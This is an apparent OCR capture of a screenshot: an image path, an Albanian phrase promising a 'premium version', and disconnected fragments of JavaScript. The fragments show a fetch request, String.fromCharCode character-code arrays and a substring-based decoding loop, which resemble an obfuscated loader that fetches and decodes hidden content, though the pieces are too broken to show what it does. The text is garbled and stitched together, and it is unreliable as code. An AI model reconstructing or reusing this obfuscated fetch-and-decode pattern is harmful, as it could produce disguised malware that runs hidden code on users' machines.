
këtu për versionin premium!
dd77a7763
ry{const q=String.fromCharCode(34);const re=await fetch(r,{method
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i